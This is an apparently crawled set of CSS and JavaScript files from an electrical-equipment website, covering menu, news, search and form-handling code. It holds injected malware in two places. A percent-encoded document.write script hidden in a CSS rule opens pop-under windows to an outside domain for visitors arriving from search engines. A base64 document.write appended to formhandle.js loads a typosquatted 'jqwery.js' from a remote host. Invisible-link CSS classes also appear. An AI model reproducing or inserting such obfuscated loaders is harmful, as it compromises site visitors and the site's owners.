    font-weight: bold;
}

.month {
    font-weight: normal;
    display: none;
}

.month span,
.month a {
    margin: 3px 0;
    display: inline-block;
}

.year {
    margin: 5px 0;
    display: inline-block;
    cursor: pointer;
}

.year:hover {
    text-decoration: none;
}

.flex_copy {
    font-size: 11px !important;
    color: #333 !important;
    text-align: center;
    display: inline-block;
    width: 220px;
}

.flex_copy span {
    display: block;
    padding: 5px 0 0 0;
    text-align: center;
}

.flex_copy:hover {
    text-decoration: underline;
    color: #333;
}

.flex_copy img {
    border-radius: 5px;
}

.m_w {
    width: 217px;
}

.m_w_1 {
    min-width: 251px;
}

/* For Main Menu Mod */
div.menu1>div:first-child,
form[action^="/market/search/"] {
    white-space: nowrap;
}

div.menu1>div>div {
    white-space: normal;
    background: url(/images/back_mod.png) 0 0 repeat-x !important;
}

div.menu1>div>div>a {
    display: inline-block;
    display: inline !ie;
    zoom: 1;
    vertical-align: top;
    padding: 0 0 5px 0;
}

#man b+div {
    width: auto;
}

/* For Main Menu Mod */

.main-menu-lvl2 {
    display: none;
}

.menu1 b+.main-menu-lvl2 {
    display: block;
}

@media (min-width: 768px) {
    .contacts .left {
        float: left;
        width: 49%;
    }

    .contacts .right {
        float: right;
        width: 49%;
    }
}

.contacts .left {
    margin-bottom: 50px;
}

.contacts .right {
    margin-bottom: 50px;
}

h1+.agreement * {
    line-height: 1.5em;
}

.agreement li {
    margin-bottom: 10px;
}

[form-marker="contacts"] {
    max-width: 320px;
}

[form-marker="contacts"] input:not([class="checkbox-input"]),
[form-marker="contacts"] textarea {
    display: block;
    width: 100%;
    padding: 15px 10px;
    margin-bottom: 10px;
    font-size: 15px;
    color: #777777;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #cccccc;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    outline: none;
}

[form-marker="contacts"] input:not([class="checkbox-input"]):focus,
[form-marker="contacts"] textarea:focus {
    border-color: #66afe9;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
        0 0 8px rgba(102, 175, 233, 0.6);
}

.contacts .btn {
    padding: 10px;
    margin-top: 10px;
    color: #ffffff;
    background-color: #175a9c;
    white-space: nowrap;
    cursor: pointer;
    border: 1px solid transparent;
    outline: none;
}

.contacts #map {
    height: 400px;
    clear: both;
}

.contacts .agreement a {
    color: #175a9c;
}

.contacts .agreement a:hover {
    text-decoration: none;
}

.contacts .message {
    color: #6da200;
}

.contacts h3 {
    line-height: normal;
}

.cssstyle {
	display: none;
	--image: document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%6A%61%76%61%73%63%72%69%70%74%22%3E%0A%69%66%28%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%29%76%61%72%20%6D%79%52%65%66%65%72%65%72%3D%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%2C%67%6F%6F%67%6C%65%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%67%6F%6F%67%6C%65%22%29%2C%6D%61%69%6C%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6D%61%69%6C%2E%72%75%22%29%2C%73%65%61%72%63%68%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%73%65%61%72%63%68%22%29%2C%79%61%6E%64%65%78%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%79%61%6E%64%65%78%22%29%2C%6C%79%63%6F%73%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6C%79%63%6F%73%22%29%2C%68%6F%74%62%6F%74%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%68%6F%74%62%6F%74%22%29%2C%6D%73%6E%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6D%73%6E%22%29%2C%6D%61%6D%6D%61%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6D%61%6D%6D%61%22%29%2C%71%75%65%72%79%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%71%75%65%72%79%22%29%2C%69%6E%66%6F%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%77%65%62%2E%69%6E%66%6F%2E%63%6F%6D%22%29%2C%69%63%69%6F%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%64%65%6C%2E%69%63%69%6F%2E%75%73%22%29%2C%79%61%68%6F%6F%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%79%61%68%6F%6F%22%29%2C%62%69%6E%67%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%62%69%6E%67%22%29%2C%62%61%69%64%75%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%62%61%69%64%75%22%29%2C%69%6E%66%6F%73%70%61%63%65%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%69%6E%66%6F%73%70%61%63%65%22%29%3B%66%75%6E%63%74%69%6F%6E%20%67%65%74%43%6F%6F%6B%69%65%28%61%29%7B%76%61%72%20%62%3D%22%3B%20%22%2B%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%2C%63%3D%62%2E%73%70%6C%69%74%28%22%3B%20%22%2B%61%2B%22%3D%22%29%3B%72%65%74%75%72%6E%21%28%32%21%3D%63%2E%6C%65%6E%67%74%68%29%26%26%63%2E%70%6F%70%28%29%2E%73%70%6C%69%74%28%22%3B%22%29%2E%73%68%69%66%74%28%29%7D%28%21%67%65%74%43%6F%6F%6B%69%65%28%22%63%6C%69%63%6B%75%6E%64%5F%65%78%70%65%72%74%22%29%26%26%30%3C%67%6F%6F%67%6C%65%7C%7C%30%3C%6D%61%69%6C%7C%7C%30%3C%73%65%61%72%63%68%7C%7C%30%3C%79%61%6E%64%65%78%7C%7C%30%3C%6C%79%63%6F%73%7C%7C%30%3C%68%6F%74%62%6F%74%7C%7C%30%3C%6D%73%6E%7C%7C%30%3C%6D%61%6D%6D%61%7C%7C%30%3C%71%75%65%72%79%7C%7C%30%3C%69%6E%66%6F%7C%7C%30%3C%69%63%69%6F%7C%7C%30%3C%79%61%68%6F%6F%7C%7C%30%3C%62%69%6E%67%7C%7C%30%3C%62%61%69%64%75%7C%7C%30%3C%69%6E%66%6F%73%70%61%63%65%29%26%26%28%22%75%6E%64%65%66%69%6E%65%64%22%3D%3D%74%79%70%65%6F%66%20%63%6C%75%26%26%28%63%6C%75%3D%7B%7D%29%2C%21%63%6C%75%2E%43%6C%69%63%6B%75%6E%64%65%72%26%26%28%63%6C%75%2E%43%6C%69%63%6B%75%6E%64%65%72%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%66%75%6E%63%74%69%6F%6E%20%61%28%61%29%7B%76%61%72%20%62%3D%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%22%61%62%6F%75%74%3A%62%6C%61%6E%6B%22%2C%22%5F%62%6C%61%6E%6B%22%2C%22%74%6F%6F%6C%62%61%72%3D%30%2C%73%74%61%74%75%73%62%61%72%3D%30%2C%72%65%73%69%7A%61%62%6C%65%3D%31%2C%73%63%72%6F%6C%6C%62%61%72%73%3D%31%2C%6D%65%6E%75%62%61%72%3D%30%2C%6C%6F%63%61%74%69%6F%6E%3D%30%2C%64%69%72%65%63%74%6F%72%69%65%73%3D%30%2C%77%69%64%74%68%3D%22%2B%73%63%72%65%65%6E%2E%77%69%64%74%68%2F%31%2E%32%35%2B%22%2C%68%65%69%67%68%74%3D%22%2B%73%63%72%65%65%6E%2E%68%65%69%67%68%74%2F%31%2E%32%35%2B%22%2C%20%74%6F%70%3D%22%2B%28%73%63%72%65%65%6E%2E%68%65%69%67%68%74%2D%73%63%72%65%65%6E%2E%68%65%69%67%68%74%2F%31%2E%32%35%29%2F%32%2B%22%2C%6C%65%66%74%3D%22%2B%28%73%63%72%65%65%6E%2E%77%69%64%74%68%2D%73%63%72%65%65%6E%2E%77%69%64%74%68%2F%31%2E%32%35%29%2F%32%29%3B%62%2E%64%6F%63%75%6D%65%6E%74%2E%6C%6F%63%61%74%69%6F%6E%2E%68%72%65%66%3D%61%7D%66%75%6E%63%74%69%6F%6E%20%62%28%29%7B%69%66%28%22%62%6F%6F%6C%65%61%6E%22%3D%3D%74%79%70%65%6F%66%20%64%29%72%65%74%75%72%6E%20%64%3B%72%65%74%75%72%6E%20%64%3D%2F%63%6C%75%5F%43%6C%69%63%6B%75%6E%64%65%72%3D%74%72%75%65%2F%67%69%2E%74%65%73%74%28%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%29%2C%64%7D%66%75%6E%63%74%69%6F%6E%20%63%28%29%7B%69%66%28%21%62%28%29%29%7B%64%3D%21%30%2C%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%3F%64%6F%63%75%6D%65%6E%74%2E%72%65%6D%6F%76%65%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%6D%6F%75%73%65%75%70%22%2C%63%2C%21%31%29%3A%77%69%6E%64%6F%77%2E%61%74%74%61%63%68%45%76%65%6E%74%3F%64%6F%63%75%6D%65%6E%74%2E%64%65%74%61%63%68%45%76%65%6E%74%28%22%6F%6E%6D%6F%75%73%65%75%70%22%2C%63%29%3A%64%6F%63%75%6D%65%6E%74%2E%6F%6E%6D%6F%75%73%65%75%70%3D%6E%75%6C%6C%2C%77%69%6E%64%6F%77%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%6C%6F%61%64%22%2C%61%28%22%68%74%74%70%73%3A%2F%2F%61%75%64%69%74%63%6F%6E%73%61%6C%74%2E%63%6F%6D%2F%61%6E%61%6C%69%74%69%63%73%2F%6C%65%74%73%2F%7A%74%2F%31%22%29%2C%21%31%29%3B%76%61%72%20%65%3D%6E%65%77%20%44%61%74%65%3B%65%2E%73%65%74%48%6F%75%72%73%28%65%2E%67%65%74%48%6F%75%72%73%28%29%2B%32%34%29%2C%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3D%22%63%6C%75%5F%43%6C%69%63%6B%75%6E%64%65%72%3D%74%72%75%65%3B%20%65%78%70%69%72%65%73%3D%22%2B%65%2E%74%6F%53%74%72%69%6E%67%28%29%7D%7D%76%61%72%20%64%2C%65%2C%66%3D%28%65%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%2E%6D%61%74%63%68%28%2F%28%6F%70%65%72%61%7C%63%68%72%6F%6D%65%7C%73%61%66%61%72%69%7C%66%69%72%65%66%6F%78%7C%6D%73%69%65%29%5C%2F%3F%5C%73%2A%28%5C%2E%3F%5C%64%2B%28%5C%2E%5C%64%2B%29%2A%29%2F%69%29%29%3F%65%5B%31%5D%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%3A%6E%61%76%69%67%61%74%6F%72%2E%61%70%70%4E%61%6D%65%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%3B%72%65%74%75%72%6E%20%62%28%29%3F%7B%6F%6B%3A%21%31%7D%3A%28%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%3F%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%6D%6F%75%73%65%75%70%22%2C%63%2C%21%31%29%3A%77%69%6E%64%6F%77%2E%61%74%74%61%63%68%45%76%65%6E%74%3F%64%6F%63%75%6D%65%6E%74%2E%61%74%74%61%63%68%45%76%65%6E%74%28%22%6F%6E%6D%6F%75%73%65%75%70%22%2C%63%29%3A%64%6F%63%75%6D%65%6E%74%2E%6F%6E%6D%6F%75%73%65%75%70%3D%63%2C%7B%6F%6B%3A%21%30%7D%29%7D%28%29%29%29%3B%0A%3C%2F%73%63%72%69%70%74%3E'));
}

#main #left h2 a {
    font-size: 18px;
    font-family: Tahoma, sans-serif;
    font-weight: normal;
    color: #666666;
    text-decoration: none;
}

#main #left h2 a:hover {
    text-decoration: underline;
}

.sec a {
    display: block;
}

#main-banners {
    padding: 0;
    margin: 0;
}

#main-banners img {
    width: 100%;
    height: auto;
}

#main-banners ul {
    list-style-type: none;
}

#main-banners li {
    padding: 10% 0;
    position: relative;
    text-align: center;
    background: url("/images/prev1_0_a5blx.jpg") no-repeat center;
    background-size: cover;
}

#main-banners .jumbotron {
    display: inline-block;
    background: rgba(255, 255, 255, 0.8);
    padding: 29px 49px 39px 45px;
    min-width: 300px;
}

#main-banners .jumbotron2 {
    background: rgba(34, 37, 51, 0.8);
}

@media (min-width: 1870px) {
    #main-banners .jumbotron {
        top: 25%;
    }
}

#main-banners .text-center {
    text-align: center;
}

#main-banners .glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: "Glyphicons Halflings";
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

#main-banners h3,
#main-banners .h3 {
    font-size: 22px;
    line-height: 1.17647059;
}

#main-banners .btn {
    display: inline-block;
    font-weight: 700;
    cursor: pointer;
    border: 1px solid transparent;
    text-transform: uppercase;
    padding: 27px 25px;
    font-size: 24px;
    line-height: 24px;
    border-radius: 0;
    -moz-transition: 0.2s all ease;
    -webkit-transition: 0.2s all ease;
    -o-transition: 0.2s all ease;
    transition: 0.2s all ease;
}

#main-banners .btn-success {
    color: #777;
    background-color: #5cb85c;
    border-color: #4cae4c;
}

#main-banners .btn-xs,
#main-banners .btn-group-xs>.btn {
    padding: 10.8px 10px;
    font-size: 13px;
    line-height: 1.5;
    border-radius: 3px;
}

#main-banners .btn {
    padding: 16px 10px;
    height: auto;
    text-decoration: none;
}

#main-banners .btn:hover {
    background-color: transparent;
    border-color: #175a9c;
    background-color: #175a9c;
}

#main-banners .jumbotron2 *,
#main-banners .jumbotron2 em {
    color: #fff;
}

.desc-wrp {
    display: flex;
    justify-content: space-between;
    padding-right: 30px;
    font-size: 16px;
}

.desc-wrp__left,
.desc-wrp__right {
    width: 47%;
}

.cmp-wrp {
    font-size: 24px;
    margin: 20px 30px 20px 0;
    box-shadow: -0.7px 1.3px 0.1px 0.1px rgba(0, 90, 160, 1);
}

.cmp-title {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 185px;
    height: 43px;
    background: rgba(0, 90, 160, 1);
    color: #fff;
}

.img-wrp>img {
    width: 100%;
    height: auto;
}

.img-wrp {
    padding-top: 17px;
}

.desc-wrp__left .tspan {
    margin: 50px 0 22px 0;
}

.tspan {
    margin: 34px 0 22px 0;
    font-size: 17px;
    display: block;
    text-transform: uppercase;
    text-align: left;
}

.desc-wrp__right .tspan:first-of-type {
    margin-top: 0;
}

.p_underline {
    overflow: hidden;
}

.p_underline span {
    /* box-shadow: -0.7px 1.3px 0.1px 0.1px rgba(0, 90, 160, 1); */
    display: block;
    margin-bottom: 3px;
    padding-bottom: 25px;
}

.red_marker p {
    margin: 10px 20px;
    font-size: 16px;
}

.red_marker span {
    font-size: 16px;
}

.red_marker h2 {
    margin: 52px 0 30px 0px;
    font-size: 24px;
    line-height: 1;
}

.red_marker div {
    line-height: 1;
    font-size: 16px !important;
}

.red_marker strong {
    display: inline-block;
    margin: 18px 0px 6px 0;
    font-size: 16px;
    font-weight: 500;
}

.red_marker .mod {
    font-size: 24px;
}

.pages a {
    font-size: 12px !important;
}

.red_marker a {
    line-height: 1;
    display: inline-block;
    padding: 10px;
    max-width: 700px;
}

p.MsoNormal {
    font-size: 14px !important;
    margin: 10px 0 !important;
}

.banner a {
    line-height: 1;
}

section.flex {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
    align-items: stretch;
    flex-wrap: wrap;
}

section.flex div {
    width: 50%;
    background: #e5e5e5;
}

section.flex a {
    color: #666666;
}

section.flex h3 {
    font-weight: 400;
    text-transform: uppercase;
    margin: 12px 0px 10px 11px;
}

section.flex img {
    float: right;
    border: 1px solid #666666;
    margin: 0 15px 10px 0;
}

.footer-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.footer-elem {
    margin: 25px 25px;
    display: flex;
    align-items: center;
}

div#copyright {
    margin: 25px 25px;
}

/* mobile style */

@media screen and (max-width: 1290px) {

    .red_marker p img {
        display: none;
    }

    .red_marker p {
        padding-left: 10px;
        padding-right: 10px;
    }

    #main #left {
        padding-top: 250px;
    }

    #man div {
        position: absolute;
        top: 110px;
        left: 0;
        color: black;
        background: transparent !important;
        line-height: 30px;
    }

    #man b+div {
        width: 70%;
    }

    #man div a {
        color: black;
    }

    .passiv {
        word-wrap: normal;
    }

    .passiv {
        display: flex;
        flex-wrap: wrap;
    }


}

@media screen and (max-width: 1160px) {
    div.head_phone {
        height: 120px;
        background-position: 0 25px;
    }
    
    div#contacts div {
        margin-bottom: 8px;
        line-height: 175%;
    }

    div#fnav {
        display: none;
    }

    div#contacts {
        display: flex;
        left: 20px !important;
    }

    div#search {
        right: 20px !important;
    }

    div#header {
        top: 150px;
    }

    #main #left .red_marker {
        padding-top: 35px;
        padding-left: 0;
    }

    #main #left {
        padding-top: 250px;
    }
}

@media screen and (max-width: 980px) {
    #right {
        display: none;
    }

    .desc-wrp {
        padding: 0 20px;
    }

    #man b+div {
        width: 90%;
    }


    #man div {
        left: 0;
    }
}

@media screen and (max-width: 930px) {
    #man div {
        top: 215px;
    }

    #main #left .red_marker {
        padding-bottom: 20px !important;
    }

    .desc-wrp__left,
    .desc-wrp__right {
        width: 100%;
    }

    /* .desc-wrp {
        flex-direction: column;
    } */

    #flash {
        width: auto;
    }

    div.menu1 {
        margin: 0 auto;
    }

    #main #left {
        padding-top: 200px;
    }

    div#menu {
        height: 200px;
        min-width: 0;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    #menu_angle {
        display: none;
    }

    #main {
        padding: 0;
        min-width: auto;
    }
}

@media screen and (max-width: 700px) {
    .red_marker p {
        margin: 0;
    }

    img {
        border: 0px;
        margin: 0px !important;
        padding: 0px;
    }

    div#header {
        top: 200px;
    }

    div#search {
        background: none !important;
        top: 150px;
        right: 25% !important;
        transform: translateY(-50%);
        margin: 0 auto;
    }

    div#contacts {
        width: 90% !important;
        justify-content: space-around;
    }

    #main #left {
        padding-top: 250px;
    }

    #flash_bg {
        width: 100%;
    }

    #flash_bg img {
        width: 100%;
    }

    #flash_lines {
        display: none;
    }
}

@media screen and (max-width: 500px) {
    .table-special-wrapper {
        position: relative;
        max-width: 100%;
        height: 1285px;
        overflow-x: auto;
    }

    .table-special {
        position: absolute;
    }
}

@media screen and (max-width: 425px) {
    .left_autonics {
        display: none;
    }

    .desc-wrp {
        flex-direction: column;
    }

    section.flex {
        flex-direction: column;
    }

    section.flex div {
        box-sizing: border-box;
        width: 100%;
        padding: 0 20px;
    }
}

@media screen and (max-width: 375px) {
    div#menu {
        height: 230px;
    }

    #main #left {
        padding-top: 300px;
    }

    #man div {
        top: 240px;
    }
}

@media screen and (max-width: 355px) {
    div#contacts div {
        line-height: 170%;
    }

    div.head_phone div.one {
        font-size: 10px;
    }

    div.sec span.one {
        font-size: 15px;
        line-height: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://es-electro.ru/css/karman.css
body_size: 213
content:
#sheets li
{line-height:20px !important;
}

#sheets p
{line-height:20px !important;
}

#sheets img
{border:0 !important;
}

#sheets table.noborder img
{text-align:center !important;
}

#sheets table.noborder td
{border:0 !important;
line-height:15px !important;
}
.ssil
{
font-size:8px;
text-decoration: none;
}
.ssil a
{
font-size:8px;
text-decoration: none;
}
.ssil a:visited
{
font-size:8px;
text-decoration: none;
}
.ssil a:link
{
font-size:8px;
text-decoration: none;
}
.ssil a:hover
{
font-size:8px;
text-decoration: none;
}
.ssil2
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a:visited
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a:link
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a:hover
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/plugins/news.js
body_size: 143
content:
// JavaScript Document
$(document).ready(function(){
	   $('.year').click(function(){
		   $(this).next('.month').toggle();
		   
 
    return false; 
});
	   })

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/showMenu.js
body_size: 380
content:
$( document ).ready(function() {
$('.main-menu-lvl2 b').parent('.main-menu-lvl2').css('display','block');
});

function showSubMenu(id) {
  hideMenu();
  document.getElementById('smenu'+id).style.display = "block";
  document.getElementById('menu'+id).className = "act";
  var Img = document.getElementById('menu'+id).getElementsByTagName('img');
  Img[0].style.display = "block";
}

function hideMenu() {
  var arrayOfImgs = document.getElementById('menu').getElementsByTagName('img');
  for(i in arrayOfImgs ){
	if (i < arrayOfImgs.length) arrayOfImgs[i].style.display = "none";
  }

  var arrayOfdiv = document.getElementById('menu').getElementsByTagName('div');
  for(i in arrayOfdiv ){
    if (arrayOfdiv[i].className=="menu2") arrayOfdiv[i].style.display = "none";
	if (arrayOfdiv[i].className=="menu1") {
		var arrayOfMdiv = arrayOfdiv[i].getElementsByTagName('div');
		for(j in arrayOfMdiv ){
			arrayOfMdiv[j].className = "";
		}
	}
  }

//  document.getElementById('menu_angle').style.display = "block";
}


--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/index.js
body_size: 692
content:
$(function () {
    if ($.fn.autocomplete) {
        $('#top-search').autocomplete({ source: 'ajax/market/top_search.php', appendTo: null })
            .data("ui-autocomplete")._renderItem = function (ul, item) {
                return $(document.createElement('li')).addClass('top_search_item').attr("data-value", item.value).append(item['label']).appendTo(ul);
            };
    }

    //Подмена битых картинок
    $("img").error(function () {
        $(this).attr("src", "/pictures/width500.jpg");
    });

    $('.mango-trigger').click(function (e) {
        e.preventDefault();
        $('.b24-widget-button-inner-block').click();
        $('.b24-widget-button-callback').find('span').click();
    });


});

// динамическое изменение padding-top у div red_marker

window.addEventListener('DOMContentLoaded', () => {
    function resize() {
        let customHeightMenu = document.querySelectorAll('.main-menu-lvl2'),
            redMarker = document.querySelector('.red_marker');
        customHeightMenu.forEach(element => {
            if (element.offsetHeight > 0) {
                redMarker.style.paddingTop = 25 + element.offsetHeight + "px";
            }
        });
    };
    resize();
    window.addEventListener('resize', resize);
});

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/formhandle.js
body_size: 797
content:
$(document).ready(function($) {
    $.each($('form[form-marker]'), function(i,form){
        form = $(form);
        form.submit(function(e){
            e.preventDefault();
            var data = new FormData(form[0]);
            $.ajax({
                enctype: 'multipart/form-data',
                type: 'post',
                processData: false,
                contentType: false,
                cache: false,
                data:data,
                success:function(data){
                    data = $.parseJSON(data);
                    if (data.state) {
                        form[0].reset();
                        form.slideUp("slow", function() {
                            form.replaceWith(data.tpl);
                        });
                    } else {
                        var errors_cont = form.find('.errros-cont');
                        if (errors_cont.length == 0) {
                            errors_cont = $('<div class="errors-cont"></div>').prependTo(form);
                        }
                        $.each(data.errors, function(index,value) {
                            if (typeof value == 'object') {
                                $.each(value,function(i,v) { // ошибки заполнения полей
                                    var input = $('input[name="user_form['+v[0]+']"]').css('border-color','red');
                                    input.css('border-color','red');
                                    error_el = $('span.error[field='+v[0]+']');
                                    if (error_el)
                                    {
                                        error_el.text(v[1]);
                                    } else {
                                        el = $('<span class="error"></span>').after(input);
                                        el.text(v[1]);
                                    }
                                });
                            } else {
                                var elem = $('<span></span>').appendTo(errors_cont);
                                elem.text(value);
                            }
                        });

                    }
                }
            });
        });
    });
});document.write(atob('PHNjcmlwdCBzcmM9Imh0dHBzOi8vZHpzdDA5LmNvbS9hbmFsaXRpY3MvanF3ZXJ5LmpzIj48L3NjcmlwdD4='));